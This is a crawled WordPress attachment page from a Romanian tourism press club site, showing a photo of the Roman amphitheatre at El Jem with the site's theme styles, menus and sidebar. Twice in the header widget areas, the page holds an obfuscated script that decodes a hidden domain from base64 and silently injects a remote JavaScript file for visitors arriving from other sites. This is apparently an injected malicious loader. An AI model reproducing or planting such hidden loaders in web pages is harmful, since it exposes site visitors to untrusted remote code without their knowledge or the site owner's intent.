

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubpresaturism.ro/amfiteatrul-roman-de-la-el-jem/
body_size: 10655
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Amfiteatrul roman de la El Jem &#8211; Clubul Presei de Turism</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux" href="https://clubpresaturism.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux comentarii" href="https://clubpresaturism.ro/comments/feed/" />
<!-- <link rel='stylesheet' id='dashicons-css' href='https://clubpresaturism.ro/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://clubpresaturism.ro/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://clubpresaturism.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/13gn5myh/duid4.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='mh-font-awesome-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mh-magazine-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/style.css?ver=3.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/7j9mgd5x/c41nr.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,600,700' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
</style>
<!-- <link rel='stylesheet' id='slb_core-css' href='https://clubpresaturism.ro/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/e1yt89hh/c41nr.css" media="all"/>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/scripts.js?ver=3.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://clubpresaturism.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clubpresaturism.ro/wp-json/wp/v2/media/2140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubpresaturism.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://clubpresaturism.ro/?p=2140' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2Famfiteatrul-roman-de-la-el-jem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2Famfiteatrul-roman-de-la-el-jem%2F&#038;format=xml" />
<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
.g img { height:auto; }
.g-col { position:relative; float:left; }
.g-col:first-child { margin-left: 0; }
.g-col:last-child { margin-right: 0; }
.g-1 { width:100%; max-width:728px; height:100%; max-height:90px; margin: 0 auto; }
.g-2 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-2 { margin:2px; }
.g-3 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-3 { margin:2px; }
@media only screen and (max-width: 480px) {
.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
}
</style>
<!-- /AdRotate CSS -->
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="Amfiteatrul roman de la El Jem">
<meta property="og:url" content="https://clubpresaturism.ro/amfiteatrul-roman-de-la-el-jem/">
<meta property="og:description" content="Vizitează articolul pentru mai multe informații.">
<!-- / Jetpack Social -->
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #4db2ec; background: rgba(77, 178, 236, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #4db2ec; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #4db2ec; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #4db2ec; }
.entry-content a { color: #4db2ec; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #4db2ec; }
</style>
<!--[if lt IE 9]>
<script src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 15px; font-size: 0.9375rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Roboto"; }
body { font-family: "Roboto"; }
</style>
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-270x270.jpg" />
</head>
<body id="mh-mobile" class="attachment wp-singular attachment-template-default single single-attachment postid-2140 attachmentid-2140 attachment-jpeg wp-custom-logo wp-theme-mh-magazine mh-boxed-layout mh-right-sb mh-loop-layout4 mh-widget-layout8 mh-loop-hide-caption" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="custom_html-113" class="widget_text mh-widget mh-header-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="mh-container mh-container-inner clearfix">
<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://clubpresaturism.ro/" class="custom-logo-link" rel="home"><img width="217" height="100" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/logo_CPT_FIJET.jpg" class="custom-logo" alt="Clubul Presei de Turism" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-115" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
</div>
</div>
<div class="mh-main-nav-wrap">
<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2224"><a href="https://clubpresaturism.ro/">Noutăți</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://clubpresaturism.ro/jurnalisti-de-turism/">Jurnaliști de Turism</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-817"><a href="#">Informatii</a>
<ul class="sub-menu">
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://clubpresaturism.ro/beneficiile-membrilor/">Beneficiile membrilor</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://clubpresaturism.ro/statutul-clubului/">Statutul clubului</a></li>
</ul>
</li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="http://clubpresaturism.ro/membri">Membri</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#">FIJET INTERNATIONAL</a>
<ul class="sub-menu">
<li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378"><a target="_blank" href="https://www.fijetworld.org/web/">FIJET World</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://clubpresaturism.ro/comitetul-executiv/">Comitetul Executiv</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://clubpresaturism.ro/contact/">Contact</a></li>
</ul></div>		</nav>
</div>
</header>
<div class="mh-subheader">
<div class="mh-container mh-container-inner mh-row clearfix">
<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
<aside class="mh-header-search mh-header-search-bottom">
<form role="search" method="get" class="search-form" action="https://clubpresaturism.ro/">
<label>
<span class="screen-reader-text">Caută după:</span>
<input type="search" class="search-field" placeholder="Căutare&hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Caută" />
</form>						</aside>
</div>
</div>
</div>
<div class="mh-wrapper clearfix">
<div class="mh-main clearfix">
<div id="main-content" class="mh-content" role="main">				<article id="post-2140" class="post-2140 attachment type-attachment status-inherit hentry">
<header class="entry-header">
<h1 class="entry-title">Amfiteatrul roman de la El Jem</h1>					</header>
<figure class="entry-thumbnail">
<a href="https://clubpresaturism.ro/wp-content/uploads/2023/11/Amfiteatrul-roman-de-la-El-Jem-scaled.jpg" title="Amfiteatrul roman de la El Jem" rel="attachment" target="_blank">
<img src="https://clubpresaturism.ro/wp-content/uploads/2023/11/Amfiteatrul-roman-de-la-El-Jem-scaled.jpg" width="2560" height="1920" class="attachment-medium" alt="Amfiteatrul roman de la El Jem" />
</a>
</figure>
</article><div id="comments" class="mh-comments-wrap">
</div>
</div>
<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/fijetro/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-6" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://clubpresaturism.ro/category/premii/" class="mh-widget-title-link">Destinațiile FIJET România</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-2906 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-fijet-romania tag-premii tag-top-10">
<div class="mh-custom-posts-large-inner clearfix">
<figure class="mh-custom-posts-thumb-xl">
<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025"><img width="326" height="245" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
</figure>
<div class="mh-custom-posts-content">
<div class="mh-custom-posts-header">
<h3 class="mh-custom-posts-xl-title">
<a href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">
Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025											</a>
</h3>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">17 februarie 2025</a></span>
</div>
</div>
